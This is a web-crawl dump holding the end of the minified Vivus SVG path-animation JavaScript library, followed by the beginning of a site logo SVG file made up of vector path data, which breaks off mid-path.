        for (o = 0 === o ? 1 : o, this.delay = null === this.delay ? this.duration / 3 : this.delay, this.delayUnit = this.delay / (e.length > 1 ? e.length - 1 : 1), this.reverseStack && this.map.reverse(), t = 0; t < this.map.length; t++) {
            switch (i = this.map[t], this.type) {
                case "delayed":
                    i.startAt = this.delayUnit * t, i.duration = this.duration - this.delay;
                    break;
                case "oneByOne":
                    i.startAt = s / o * this.duration, i.duration = i.length / o * this.duration;
                    break;
                case "sync":
                case "async":
                case "nsync":
                    i.startAt = 0, i.duration = this.duration;
                    break;
                case "scenario-sync":
                    r = i.el, n = this.parseAttr(r), i.startAt = h + (a(n["data-delay"], this.delayUnit) || 0), i.duration = a(n["data-duration"], this.duration), h = void 0 !== n["data-async"] ? i.startAt : i.startAt + i.duration, this.frameLength = Math.max(this.frameLength, i.startAt + i.duration);
                    break;
                case "scenario":
                    r = i.el, n = this.parseAttr(r), i.startAt = a(n["data-start"], this.delayUnit) || 0, i.duration = a(n["data-duration"], this.duration), this.frameLength = Math.max(this.frameLength, i.startAt + i.duration)
            }
            s += i.length, this.frameLength = this.frameLength || this.duration
        }
    }, e.prototype.drawer = function() {
        var t = this;
        if (this.currentFrame += this.speed, this.currentFrame <= 0) this.stop(), this.reset();
        else {
            if (!(this.currentFrame >= this.frameLength)) return this.trace(), this.handle = n(function() {
                t.drawer()
            }), void 0;
            this.stop(), this.currentFrame = this.frameLength, this.trace(), this.selfDestroy && this.destroy()
        }
        this.callback(this), this.instanceCallback && (this.instanceCallback(this), this.instanceCallback = null)
    }, e.prototype.trace = function() {
        var t, e, r, n;
        for (n = this.animTimingFunction(this.currentFrame / this.frameLength) * this.frameLength, t = 0; t < this.map.length; t++) r = this.map[t], e = (n - r.startAt) / r.duration, e = this.pathTimingFunction(Math.max(0, Math.min(1, e))), r.progress !== e && (r.progress = e, r.el.style.strokeDashoffset = Math.floor(r.length * (1 - e)), this.renderPath(t))
    }, e.prototype.renderPath = function(t) {
        if (this.forceRender && this.map && this.map[t]) {
            var e = this.map[t],
                r = e.el.cloneNode(!0);
            e.el.parentNode.replaceChild(r, e.el), e.el = r
        }
    }, e.prototype.init = function() {
        this.frameLength = 0, this.currentFrame = 0, this.map = [], new t(this.el), this.mapping(), this.starter(), this.onReady && this.onReady(this)
    }, e.prototype.starter = function() {
        switch (this.start) {
            case "manual":
                return;
            case "autostart":
                this.play();
                break;
            case "inViewport":
                var t = this,
                    e = function() {
                        t.isInViewport(t.parentEl, 1) && (t.play(), window.removeEventListener("scroll", e))
                    };
                window.addEventListener("scroll", e), e()
        }
    }, e.prototype.getStatus = function() {
        return 0 === this.currentFrame ? "start" : this.currentFrame === this.frameLength ? "end" : "progress"
    }, e.prototype.reset = function() {
        return this.setFrameProgress(0)
    }, e.prototype.finish = function() {
        return this.setFrameProgress(1)
    }, e.prototype.setFrameProgress = function(t) {
        return t = Math.min(1, Math.max(0, t)), this.currentFrame = Math.round(this.frameLength * t), this.trace(), this
    }, e.prototype.play = function(t, e) {
        if (this.instanceCallback = null, t && "function" == typeof t) this.instanceCallback = t, t = null;
        else if (t && "number" != typeof t) throw new Error("Vivus [play]: invalid speed");
        return e && "function" == typeof e && !this.instanceCallback && (this.instanceCallback = e), this.speed = t || 1, this.handle || this.drawer(), this
    }, e.prototype.stop = function() {
        return this.handle && (i(this.handle), this.handle = null), this
    }, e.prototype.destroy = function() {
        this.stop();
        var t, e;
        for (t = 0; t < this.map.length; t++) e = this.map[t], e.el.style.strokeDashoffset = null, e.el.style.strokeDasharray = null, this.renderPath(t)
    }, e.prototype.isInvisible = function(t) {
        var e, r = t.getAttribute("data-ignore");
        return null !== r ? "false" !== r : this.ignoreInvisible ? (e = t.getBoundingClientRect(), !e.width && !e.height) : !1
    }, e.prototype.parseAttr = function(t) {
        var e, r = {};
        if (t && t.attributes)
            for (var n = 0; n < t.attributes.length; n++) e = t.attributes[n], r[e.name] = e.value;
        return r
    }, e.prototype.isInViewport = function(t, e) {
        var r = this.scrollY(),
            n = r + this.getViewportH(),
            i = t.getBoundingClientRect(),
            a = i.height,
            o = r + i.top,
            s = o + a;
        return e = e || 0, n >= o + a * e && s >= r
    }, e.prototype.getViewportH = function() {
        var t = this.docElem.clientHeight,
            e = window.innerHeight;
        return e > t ? e : t
    }, e.prototype.scrollY = function() {
        return window.pageYOffset || this.docElem.scrollTop
    }, r = function() {
        e.prototype.docElem || (e.prototype.docElem = window.document.documentElement, n = function() {
            return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(t) {
                return window.setTimeout(t, 1e3 / 60)
            }
        }(), i = function() {
            return window.cancelAnimationFrame || window.webkitCancelAnimationFrame || window.mozCancelAnimationFrame || window.oCancelAnimationFrame || window.msCancelAnimationFrame || function(t) {
                return window.clearTimeout(t)
            }
        }())
    }, a = function(t, e) {
        var r = parseInt(t, 10);
        return r >= 0 ? r : e
    }, "function" == typeof define && define.amd ? define([], function() {
        return e
    }) : "object" == typeof exports ? module.exports = e : window.Vivus = e
}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rutastodoterreno.com/wp-content/uploads/2021/06/logo.svg
body_size: 74531
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="201.333" height="41.786" viewBox="0 0 201.333 41.786">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_622" data-name="Rectángulo 622" width="201.333" height="41.786"/>
    </clipPath>
  </defs>
  <g id="Grupo_2699" data-name="Grupo 2699" transform="translate(0 -4)">
    <g id="Grupo_2701" data-name="Grupo 2701" transform="translate(0 4)">
      <g id="Grupo_2700" data-name="Grupo 2700" transform="translate(0 0)" clip-path="url(#clip-path)">
        <path id="Trazado_3760" data-name="Trazado 3760" d="M108.048,71.382c.013.013.03.01.049-.01-.026-.02-.043-.017-.049.01" transform="translate(-53.664 -35.442)"/>
        <path id="Trazado_3761" data-name="Trazado 3761" d="M107.245,70.9a.314.314,0,0,1,.168-.05c.026,0,.039-.016.039-.049a.1.1,0,0,0-.073.01.182.182,0,0,1-.064.02.337.337,0,0,0-.069.07" transform="translate(-53.265 -35.165)"/>
        <path id="Trazado_3762" data-name="Trazado 3762" d="M105.424,70.947a.219.219,0,0,0-.069.045.222.222,0,0,1-.069.045.205.205,0,0,0,.118-.011.52.52,0,0,0,.02-.08" transform="translate(-52.292 -35.237)"/>
        <path id="Trazado_3763" data-name="Trazado 3763" d="M107.553,74.956a.083.083,0,0,0,.02-.06l-.02-.02a.67.67,0,0,1-.049-.12.3.3,0,0,1-.02-.065.323.323,0,0,0-.019-.065.246.246,0,0,0-.05-.11l-.029-.09a.218.218,0,0,0-.03-.05.346.346,0,0,1-.088-.141.057.057,0,0,1-.015-.03l-.01-.04a.151.151,0,0,1,0-.03c-.066-.133-.115-.231-.147-.291a.915.915,0,0,0-.128-.18.349.349,0,0,0-.128-.11.279.279,0,0,1-.094-.055.217.217,0,0,0-.064-.045.156.156,0,0,1-.01-.06,1.056,1.056,0,0,1-.148-.07.231.231,0,0,0-.109-.1.767.767,0,0,1-.1-.04.259.259,0,0,1-.128-.06.841.841,0,0,0-.1-.04c-.053-.02-.085-.033-.1-.04a1.956,1.956,0,0,0-.2-.08.11.11,0,0,0-.035-.02.1.1,0,0,0-.035-.01.187.187,0,0,0-.034-.025c-.017-.01-.031-.02-.044-.03a.361.361,0,0,1-.04-.035.554.554,0,0,0-.118-.1.483.483,0,0,1-.187-.2.348.348,0,0,1-.02-.231.992.992,0,0,0,.059-.27.328.328,0,0,1,.019-.08.261.261,0,0,1,.039-.06c.014-.014.03-.032.05-.055s.036-.042.049-.055a.16.16,0,0,1,.044-.025l.054-.025a.38.38,0,0,1,.108-.05l.089-.03q.088-.02.246-.06a.154.154,0,0,1,.108,0l.094.03a.36.36,0,0,0,.084.02c.085.081.148.12.187.12-.02-.02-.023-.03-.01-.03a.152.152,0,0,1,.029.005.11.11,0,0,0,.03.006l.03-.06a.14.14,0,0,1-.03-.04l.04-.04a.172.172,0,0,0-.03-.04.159.159,0,0,0-.069.09l-.059.03a.049.049,0,0,1,.01-.025.15.15,0,0,1,.02-.025.026.026,0,0,1-.01-.02.031.031,0,0,0-.01-.021.027.027,0,0,1,.02-.01.009.009,0,0,0,.01-.01v-.01a.144.144,0,0,1-.01-.09.059.059,0,0,1,.035-.015.182.182,0,0,1,.034-.005.179.179,0,0,0-.064-.086.179.179,0,0,1-.064-.085v-.02a.03.03,0,0,1-.01-.021c-.013-.013-.036-.013-.069,0a.138.138,0,0,0-.02.026.126.126,0,0,1-.019.024.055.055,0,0,1-.04-.02.144.144,0,0,1,.1-.06.159.159,0,0,0-.005-.029.134.134,0,0,1-.005-.03.148.148,0,0,0-.024-.021.054.054,0,0,0-.022-.009h.007l.02-.02c.02-.014.03-.027.03-.041a.261.261,0,0,1-.059.02.146.146,0,0,0,.01-.06c-.007-.006-.018-.02-.035-.04s-.028-.034-.034-.04l-.02.01c.007.02.016.057.029.11a.19.19,0,0,1-.005.035.177.177,0,0,0,0,.035.214.214,0,0,0,.059-.009v.029c-.033.007-.076.016-.128.03a.786.786,0,0,1-.207-.011c-.014-.02-.007-.037.02-.05a.107.107,0,0,1-.03-.006l-.03,0v-.05c-.026,0-.043-.007-.049-.02.02-.013.036-.007.049.02l.02-.02a.753.753,0,0,0-.069-.05.289.289,0,0,1-.123.02h-.1c.013.014.023.02.029.02h.069a.129.129,0,0,1-.006.03.159.159,0,0,0-.005.041.159.159,0,0,1-.049-.03.769.769,0,0,1-.128.08v-.021l-.01-.01a.047.047,0,0,0,.024-.01.133.133,0,0,0,.025-.02.026.026,0,0,1,.01-.02l.02-.021a.168.168,0,0,1-.025-.045.084.084,0,0,0-.035-.045l-.039.04a.223.223,0,0,1-.01-.069.033.033,0,0,0-.025-.011.035.035,0,0,1-.025-.01.211.211,0,0,1-.079.04c-.046.02-.076.027-.089.02a.27.27,0,0,0-.049-.07v-.05a.359.359,0,0,1-.064-.005.476.476,0,0,0-.054-.005,1.191,1.191,0,0,0-.247.12.145.145,0,0,1-.059.02c-.027.007-.059.016-.1.03a.047.047,0,0,1-.01.025.155.155,0,0,1-.019.025h-.05a.678.678,0,0,1-.069.041.061.061,0,0,1-.02-.041.4.4,0,0,0-.187.15c0,.007,0,.022-.005.045a.381.381,0,0,0,0,.055l.108-.06a.266.266,0,0,1-.158.15.06.06,0,0,0-.01.04.046.046,0,0,0-.025.01.113.113,0,0,0-.025.02l-.054.185c-.023.077-.038.129-.044.156a.142.142,0,0,0-.01.06.98.98,0,0,0-.019.241.04.04,0,0,1-.011.03.27.27,0,0,0-.015.075c0,.037,0,.058,0,.065l.01.02c.006,0,.01,0,.01.011s-.019.023-.019.03a.248.248,0,0,0,.019.12.108.108,0,0,1,0,.09.028.028,0,0,0,.011.02l.01.01a.133.133,0,0,0,.01.13,2.063,2.063,0,0,0,.227.441.051.051,0,0,0,.01.025.163.163,0,0,0,.02.026.14.14,0,0,0,.03-.006.209.209,0,0,1,.039,0,.6.6,0,0,1-.03.069.531.531,0,0,0,.138.121.151.151,0,0,1,.079.08l.05.05c.039.027.086.06.138.1a.566.566,0,0,0,.216.13.114.114,0,0,1,.05-.01.358.358,0,0,1,.158.11l.04,0,.039-.006a.027.027,0,0,0,.02.01.009.009,0,0,1,.01.01.635.635,0,0,0,.2.06.3.3,0,0,1,.118.04,1.015,1.015,0,0,1,.089.06.534.534,0,0,0,.118.07.059.059,0,0,1,.039.02.2.2,0,0,0,.079.04.339.339,0,0,1,.079.02l.025.03a.236.236,0,0,0,.024.03.718.718,0,0,1,.04.07.2.2,0,0,1,.059.1c.007.027.018.067.034.121s.029.093.035.12,0,.071.006.134a.446.446,0,0,1-.006.125.239.239,0,0,0,.03.05l-.049.1a.39.39,0,0,1-.089.15,1.089,1.089,0,0,0-.187.3.212.212,0,0,1-.089.11.665.665,0,0,1-.2.05.424.424,0,0,1-.266-.04l-.039-.02a.161.161,0,0,0-.04-.015.062.062,0,0,1-.03-.016.537.537,0,0,1-.128-.1.1.1,0,0,0-.039-.05.421.421,0,0,1-.088-.221v-.05a.461.461,0,0,1-.01-.16.333.333,0,0,0-.04-.18.358.358,0,0,0,.02-.065.4.4,0,0,0,.01-.075l-.089-.03-.109.049a.435.435,0,0,0-.177.02.029.029,0,0,0-.02.011l-.019.01a1.375,1.375,0,0,0-.178.05c-.164.047-.266.074-.306.08a.523.523,0,0,0-.1.04.826.826,0,0,0-.079.281.354.354,0,0,0-.01.1c.006.067.01.171.01.311.02.154.033.241.039.261a1.158,1.158,0,0,0,.158.25.056.056,0,0,1,.02.03,1.35,1.35,0,0,0,.109.16.236.236,0,0,0,.089.111,1.045,1.045,0,0,0,.094.08.968.968,0,0,1,.094.08,1.7,1.7,0,0,0,.335.251.489.489,0,0,0,.2.091,2.657,2.657,0,0,0,.266.04h.059l.326-.031h.049a.258.258,0,0,0,.119-.009c.131-.027.23-.05.3-.071a.123.123,0,0,0,.035-.009.129.129,0,0,0,.034-.02,1.638,1.638,0,0,1,.138-.091.786.786,0,0,0,.079-.035l.069-.036q.158-.079.237-.11a.582.582,0,0,0,.148-.081.246.246,0,0,0,.109-.06.782.782,0,0,0,.207-.24q.039-.07.118-.231a.043.043,0,0,1,.01-.025.056.056,0,0,0,.01-.026,1.254,1.254,0,0,1,.079-.261.6.6,0,0,0,.059-.22,1.261,1.261,0,0,0-.01-.261c0-.026-.007-.086-.02-.18m-1.716-3.8a.375.375,0,0,1-.089.04.062.062,0,0,1-.015-.025.077.077,0,0,1-.005-.025.116.116,0,0,1,.109.01m-.414.15.02-.011v.011c0,.007-.007.01-.02.01Zm-.937,4.771a.09.09,0,0,1,.069.021c-.006,0-.01.007-.01.02s-.023.02-.03.02-.01,0-.01.01a.162.162,0,0,1,.03.04l-.01.02a.162.162,0,0,1-.02.031l-.039-.04a.066.066,0,0,0-.049-.02.2.2,0,0,1,.04-.05H104.4a.028.028,0,0,1-.01-.02c.033-.033.046-.06.04-.08a.067.067,0,0,0,.039-.015.19.19,0,0,1,.039-.025.152.152,0,0,1,.079.049h-.079l-.02.011c0,.007,0,.01-.01.01a.031.031,0,0,1,.01.02m.089-.841a.121.121,0,0,0-.147-.021.028.028,0,0,0-.01-.02l.089-.031c.006-.007.018-.016.035-.03a.486.486,0,0,0,.044-.04.12.12,0,0,0,0,.035.082.082,0,0,1,.006.025.031.031,0,0,0,.034-.03.077.077,0,0,1,.015-.04l.02.021a.16.16,0,0,1-.011.069.516.516,0,0,0-.079.061m.089.009h.039v.021h-.039Zm.079,1.018a.15.15,0,0,0-.039-.005l.039-.04a.032.032,0,0,0,.01.021.12.12,0,0,1,.02.03.15.15,0,0,1-.03-.005m0-1.077v.01a.028.028,0,0,1,.01.02.073.073,0,0,1-.03-.01.064.064,0,0,0-.029-.01.071.071,0,0,1,.019-.07.6.6,0,0,1,.109.01.564.564,0,0,1-.079.051" transform="translate(-51.65 -35.187)"/>
        <path id="Trazado_3764" data-name="Trazado 3764" d="M107.206,70.692c.052,0,.082-.01.089-.03-.026-.013-.056,0-.089.03" transform="translate(-53.246 -35.093)"/>
        <path id="Trazado_3765" data-name="Trazado 3765" d="M105.767,70.738a.009.009,0,0,1,.011.011.026.026,0,0,1,.019-.011.312.312,0,0,1,.108-.08c.013,0,.02-.011.02-.03a.429.429,0,0,0-.168.091Z" transform="translate(-52.526 -35.079)"/>
        <path id="Trazado_3766" data-name="Trazado 3766" d="M106.627,70.428a.173.173,0,0,0-.025-.036.129.129,0,0,1,.035-.08.132.132,0,0,0,.035-.049c.033-.007.052,0,.059.03a.113.113,0,0,0,.05-.01.157.157,0,0,0,.029.04l.178.06c.013.007.015.022.005.045a.148.148,0,0,0-.015.044.1.1,0,0,1,.034.01.26.26,0,0,0,.045.015.15.15,0,0,0,.039.005l.044.045a.1.1,0,0,1,.035.065l.039-.02a.16.16,0,0,0,.04-.031v-.049a.109.109,0,0,1,.079-.011l.049.05a.337.337,0,0,1,.01.12.28.28,0,0,0,.039-.03.063.063,0,0,1,.059.041.371.371,0,0,0,.029.064.126.126,0,0,1,.02.055.24.24,0,0,0,.01.055.223.223,0,0,1,.01.055l-.03.03a.028.028,0,0,0,.02.011.009.009,0,0,1,.01.01l.029-.03.03.03h-.059a.025.025,0,0,0,.01.02.152.152,0,0,0,.049.026.12.12,0,0,1,.059.045l-.069.07v.05a.47.47,0,0,0,.108-.01c.013.014.01.046-.01.1a.1.1,0,0,1-.035.02.113.113,0,0,1-.044.01.027.027,0,0,0,.034.016.182.182,0,0,1,.034-.005v.02a.191.191,0,0,1-.2.13.039.039,0,0,0-.04.02c.013.174.02.3.02.391l.059.06c0,.007,0,.01.01.01l.02.01V71.9c0-.024.007-.039.02-.045a.087.087,0,0,1,.059.06.29.29,0,0,1,.02.06l.088.03a.255.255,0,0,1,.1-.03.671.671,0,0,0,.1-.02,1.347,1.347,0,0,1,.178-.051.63.63,0,0,0,.187-.069.9.9,0,0,0,.01-.15.454.454,0,0,0,0-.045.389.389,0,0,1-.005-.055c0-.027,0-.065-.005-.115s-.007-.1-.01-.14-.009-.085-.015-.125-.023-.117-.049-.23a.413.413,0,0,0-.059-.181.918.918,0,0,1-.059-.11.412.412,0,0,1-.049-.071.8.8,0,0,1-.04-.07c-.014-.014-.02-.024-.02-.03a.494.494,0,0,0-.1-.121l-.207-.149a.667.667,0,0,0-.138-.07l-.236-.06a.755.755,0,0,1-.109-.015c-.053-.01-.092-.019-.118-.025a1.623,1.623,0,0,1-.187-.02.972.972,0,0,0-.227.02c-.144.04-.257.07-.335.09a.475.475,0,0,1-.089.04.082.082,0,0,0-.049.03.361.361,0,0,1-.079.05c-.033,0-.05.021-.05.06a.079.079,0,0,0,.025-.005.071.071,0,0,1,.025-.005,1.375,1.375,0,0,0,.158-.07c.007-.007.052-.037.137-.09l.02.02a.178.178,0,0,1,.084-.02c.03,0,.048.006.054.02v.04q-.01.02-.039,0l-.03-.009c-.013.006-.028.015-.044.024a.383.383,0,0,1-.045.025.369.369,0,0,1-.128.04v.011c0,.007.007.01.02.01a.032.032,0,0,1,.03.02.5.5,0,0,1-.069.031.155.155,0,0,1,.039.03.2.2,0,0,0,.069-.04.283.283,0,0,0,.089.02v.041a.425.425,0,0,0-.148.069.134.134,0,0,0,.148-.01h-.02l-.01-.011.079-.03a.068.068,0,0,1,.049-.02l.049.049.02-.02a.185.185,0,0,1-.025-.035m1.424,1.338c-.006,0-.01,0-.01-.011v-.02h.049c-.019.02-.033.031-.039.031m-.03-.125a.1.1,0,0,1,.01-.075.491.491,0,0,1,.025.064.164.164,0,0,0,.034.065.457.457,0,0,0-.069.02.133.133,0,0,0,0-.074m-.108-.746a.066.066,0,0,1-.039-.061c.032.014.046.034.039.061m-.049-.171c.014.033.014.056,0,.07a.107.107,0,0,1-.049-.1.24.24,0,0,1,.049.031m-.66-.381a.055.055,0,0,1,.025-.015.089.089,0,0,1,.025-.005.215.215,0,0,0,.049.03.066.066,0,0,0-.015.036.207.207,0,0,0-.006.035l-.054-.025c-.023-.01-.041-.018-.054-.025Zm-.089-.151h.01v.02h-.02a.03.03,0,0,1,.01-.02" transform="translate(-52.691 -34.793)"/>
        <path id="Trazado_3767" data-name="Trazado 3767" d="M107.049,70.976c.007,0,.017.007.03.02l.03-.091c-.013,0-.033.024-.059.07" transform="translate(-53.168 -35.217)"/>
        <path id="Trazado_3768" data-name="Trazado 3768" d="M124.776,74.232h-.03c-.006,0-.01,0-.01.011a.215.215,0,0,0,.049.03.09.09,0,0,1-.01-.04" transform="translate(-61.953 -36.869)"/>
        <path id="Trazado_3769" data-name="Trazado 3769" d="M121.022,73.12a.483.483,0,0,0-.005-.06c0-.027-.005-.043-.005-.05s0-.058-.014-.136a1.376,1.376,0,0,1-.016-.175,2.294,2.294,0,0,0-.01-.25.083.083,0,0,0-.01-.03v-.03c-.02-.02-.033-.03-.04-.03a.221.221,0,0,1,.049-.04l-.02-.04a.079.079,0,0,1,.01-.03v-.02a.541.541,0,0,1-.069-.08.262.262,0,0,0-.04.03l-.029-.03v-.03l.01-.02a.4.4,0,0,1-.039-.09v-.13a1.142,1.142,0,0,0-.01-.221.354.354,0,0,1,0-.171.545.545,0,0,0-.02-.2l-.03-.151L120.7,71a.789.789,0,0,0-.044-.13,3.252,3.252,0,0,0-.178-.291,1.228,1.228,0,0,0-.216-.231,1.017,1.017,0,0,1-.168-.14.213.213,0,0,1-.1-.15v-.02a.075.075,0,0,1-.01-.03.159.159,0,0,1-.069-.02.182.182,0,0,0-.025-.02.115.115,0,0,1-.025-.025.138.138,0,0,0-.02-.026.586.586,0,0,0-.109-.06.48.48,0,0,1-.059-.005.526.526,0,0,0-.068-.005,1.97,1.97,0,0,0-.228.01c-.013,0-.036,0-.068.006s-.059,0-.079,0h-.089q-.089-.009-.089,0a1.324,1.324,0,0,0-.246.04.435.435,0,0,1-.158.021.266.266,0,0,0-.118.021L118.4,70l-.237.121a.734.734,0,0,0-.237.161.248.248,0,0,1-.079.05.691.691,0,0,1-.059.081l-.094.09c-.043.04-.074.07-.094.09a1.489,1.489,0,0,0-.335.481,1.3,1.3,0,0,0-.049.12q-.03.081-.05.121a.082.082,0,0,1-.01.029v.021a.3.3,0,0,0-.039.12.342.342,0,0,1-.01.065.369.369,0,0,0-.01.065.94.94,0,0,1-.02.156.946.946,0,0,0-.02.156v.531c-.007.074-.01.184-.01.331v.02a.638.638,0,0,1,0,.07.551.551,0,0,0-.006.07c-.006.06-.01.15-.01.271,0,.04,0,.1,0,.185s-.005.145-.005.185a3.033,3.033,0,0,0,.138.892c.013.053.023.1.03.13l.039.02a.156.156,0,0,1,.02-.06l-.029-.03a.02.02,0,0,1,0-.015.021.021,0,0,0,.005-.015.03.03,0,0,1,.01-.02.029.029,0,0,0-.01-.02l-.01-.011V74.4a.6.6,0,0,0-.04-.13.108.108,0,0,1-.01-.061c.013-.013.023-.02.03-.02a.176.176,0,0,1,.01-.1.04.04,0,0,1,.011.03.04.04,0,0,0,.01.03.068.068,0,0,1,.015.035.18.18,0,0,1,.005.035h.04a.262.262,0,0,0-.01.2.486.486,0,0,0,.034.055.347.347,0,0,1,.034.055l.059.02a.677.677,0,0,0-.059.08l.04.081a.2.2,0,0,0,.01.11.083.083,0,0,1,.02.06.252.252,0,0,0,.02.13.181.181,0,0,0-.03.04,1.421,1.421,0,0,1-.088-.19c-.007-.02-.015-.051-.025-.1s-.018-.075-.025-.1h-.059v.05c0,.007.013.059.04.156a.982.982,0,0,0,.079.215,1.083,1.083,0,0,0,.108.221c.02.033.051.084.094.15s.073.117.094.15a1.173,1.173,0,0,0,.118.161,1.7,1.7,0,0,0,.345.28c.033.02.079.05.138.09a.829.829,0,0,0,.138.08.456.456,0,0,0,.207.06.467.467,0,0,1,.168.03.04.04,0,0,0,.03.01.038.038,0,0,1,.029.01,1.425,1.425,0,0,0,.424.02.125.125,0,0,1,.055-.01.123.123,0,0,0,.054-.01,1.059,1.059,0,0,0,.286-.091h.019l.01-.01a.82.82,0,0,0,.2-.1.217.217,0,0,0,.109-.11.161.161,0,0,0,.068-.01.249.249,0,0,0,.059-.05l.04-.02a.4.4,0,0,0,.068-.04,2.034,2.034,0,0,0,.335-.291.133.133,0,0,0,.02-.025.153.153,0,0,1,.02-.025c.013-.02.031-.05.054-.09s.041-.07.054-.09a.706.706,0,0,1,.039-.065.5.5,0,0,1,.049-.065.288.288,0,0,1,.025-.04.258.258,0,0,0,.025-.04.15.15,0,0,1,.02-.06.636.636,0,0,0,.029-.156.551.551,0,0,1,.02-.125c.013-.093.023-.161.03-.2a3.542,3.542,0,0,0,.108-.511v-.04a3.354,3.354,0,0,1,.01-.351c0-.006,0-.024.005-.05s.005-.043.005-.05c0-.06,0-.146-.005-.26s-.005-.2-.005-.251m-3.687.932v-.03l-.01-.01a.027.027,0,0,1,.019-.011v.05Zm.493-3.338c-.007,0-.01,0-.01-.01a.055.055,0,0,1,.04-.02l.01.01a.057.057,0,0,0-.039.02m1.981.281c.007.027.017.06.03.1a.087.087,0,0,0-.039-.01.091.091,0,0,1,.01-.091m-.779-.622-.02.031H119c-.007,0-.01,0-.01-.01Zm-.325-.2.02.02a.136.136,0,0,1-.079.02.082.082,0,0,1,.059-.04m-.039.822a.694.694,0,0,0-.04.091c-.02.04-.033.06-.039.06l-.04-.04c.007-.033.046-.07.119-.11m-.38-.612a.047.047,0,0,1,.025-.011c-.007.028-.023.034-.049.021a.046.046,0,0,0,.024-.011m-.084,1.1a.06.06,0,0,1,.02.041l-.029.09a.063.063,0,0,0-.04-.01.208.208,0,0,1,.049-.121m-.128.967a.064.064,0,0,0-.01.035c-.02-.033-.013-.057.02-.07a.062.062,0,0,1-.01.035m.079-.727a.117.117,0,0,0-.01.05.114.114,0,0,1-.01.05c-.013-.047-.007-.08.02-.1m-.01,3.649v-.031l.01-.01.059.04Zm.109-1.594-.01-.01.01-.021h.01a.04.04,0,0,1-.01.03m.779,1.779a.515.515,0,0,1-.069.005l-.006-.011c.069-.019.108-.025.114-.019l.02.02a.478.478,0,0,0-.059.005m.326.6h-.039a.115.115,0,0,0,.01.05.057.057,0,0,0-.025.01.212.212,0,0,0-.024.02h-.128v-.02a.069.069,0,0,1-.01-.03h.02l.01-.01a.181.181,0,0,0,.049.02c.02.007.036,0,.049-.03l.03-.03a.115.115,0,0,1,.035-.02.111.111,0,0,1,.044-.011.094.094,0,0,1,.079.04l.011.006a.132.132,0,0,1-.08.045.156.156,0,0,1-.029-.04m.177-.03a.153.153,0,0,1-.059.02v-.02a.146.146,0,0,1,.059-.021Zm.01-.632-.059.03-.03.03a.052.052,0,0,1-.039.005.03.03,0,0,0-.03.005c-.007.007-.029,0-.068-.01a.13.13,0,0,1-.059-.01.166.166,0,0,1,.079-.01.27.27,0,0,1,.075-.03.153.153,0,0,0,.084-.05.079.079,0,0,1,.025.006.089.089,0,0,0,.025,0Zm.237.481a.354.354,0,0,0-.03.035c-.014.017-.024.029-.03.036a.13.13,0,0,1-.034.02.1.1,0,0,0-.034.02.077.077,0,0,0-.011-.05.44.44,0,0,1,.05-.02.1.1,0,0,0,.039-.02v-.05a.031.031,0,0,0,.02-.01.038.038,0,0,1,.03-.01Zm-.08-.171a.081.081,0,0,1,.03-.01v.01a.028.028,0,0,1-.02.011Zm.108-.2a.009.009,0,0,0-.01.01.159.159,0,0,0-.03-.04l.02-.02.03.03Zm0-.792a.153.153,0,0,0-.019-.06.388.388,0,0,0-.109.12l.039.04a.075.075,0,0,1-.054,0,.051.051,0,0,0-.054.01.058.058,0,0,0,.019.04c.013.013.02.023.02.03a.332.332,0,0,1,.01.09.472.472,0,0,1-.148.01.066.066,0,0,1-.015-.035.2.2,0,0,1-.005-.035.084.084,0,0,1-.01.03.078.078,0,0,0-.01.03.075.075,0,0,1-.03-.01.082.082,0,0,0-.029-.01.188.188,0,0,0-.02.05c-.039.007-.1.022-.182.045s-.149.042-.2.055a.193.193,0,0,0,.049-.04c-.118-.041-.213-.073-.286-.1.013.013.028.03.044.05s.028.034.035.04h-.02l-.02.01a.279.279,0,0,1-.178-.05.431.431,0,0,1-.045-.025.468.468,0,0,1-.054-.04.251.251,0,0,0-.049-.035l-.03-.05a.009.009,0,0,0,.01-.01,1.393,1.393,0,0,1,.168.11.451.451,0,0,1,.1.01l-.02-.04-.054-.03-.054-.03a.15.15,0,0,1-.079-.07c-.053-.067-.089-.11-.109-.13a.342.342,0,0,1-.069-.231v-.311a.091.091,0,0,0-.01-.04c0-.02,0-.046.005-.08s.005-.057.005-.07l.01-.01v-.03a.048.048,0,0,0-.015-.035.253.253,0,0,1-.025-.031.061.061,0,0,1-.01-.035c.014-.014.02-.024.02-.03a.219.219,0,0,1-.03-.05.352.352,0,0,0-.01-.065.317.317,0,0,0-.02-.065.449.449,0,0,0-.049-.09V73.5a.408.408,0,0,1-.01-.11V73.22a.061.061,0,0,1-.01-.04v-.021a.2.2,0,0,1-.03-.12c0-.181,0-.314.01-.4,0-.04,0-.1,0-.186s.006-.145.006-.186v-.139a1.637,1.637,0,0,1,.019-.311.318.318,0,0,1,.04-.13.09.09,0,0,1,.049-.13.99.99,0,0,1,.227-.26.24.24,0,0,0,.069-.111.147.147,0,0,0,.108-.05,2.006,2.006,0,0,0,.187-.13l.02-.01.03-.03a.14.14,0,0,1-.01-.06q-.1-.05-.1-.06a.547.547,0,0,1,.049-.13l-.029-.086c-.014-.036-.023-.065-.03-.085a.038.038,0,0,0,.03-.01.636.636,0,0,1,.044.05.288.288,0,0,1,.034.05h.02a.072.072,0,0,1,.03-.01.2.2,0,0,0,.084.06.175.175,0,0,1,.084.069v.031a.041.041,0,0,0,.019.04h.069a.156.156,0,0,1,.039.005.118.118,0,0,0,.03,0,.292.292,0,0,1,.054.041c.023.02.042.037.055.049a.027.027,0,0,1,.019.011h.01a.132.132,0,0,1,.118.06.7.7,0,0,0,.079.091.163.163,0,0,1,.05.049.452.452,0,0,0,.039.05l.059.06a.158.158,0,0,1,.039-.03.377.377,0,0,1,.069.13.467.467,0,0,0,.039.071c.007.033.017.09.03.171a.349.349,0,0,1,.02.065.4.4,0,0,1,.01.075l.02.08a.293.293,0,0,0-.02.2v.08c0,.127,0,.22.01.28,0,.014.01.07.03.17a.133.133,0,0,0,.01.045.117.117,0,0,1,.011.035l-.03.03a.422.422,0,0,1,.039.086.231.231,0,0,0,.03.065,1.319,1.319,0,0,0,.01.19v.671c-.007.06-.01.147-.01.26a1.042,1.042,0,0,1-.069.351c-.007.02-.019.048-.035.085l-.034.075a2.127,2.127,0,0,0-.1.21h.01a.231.231,0,0,0-.02.025.191.191,0,0,1-.02.025l.0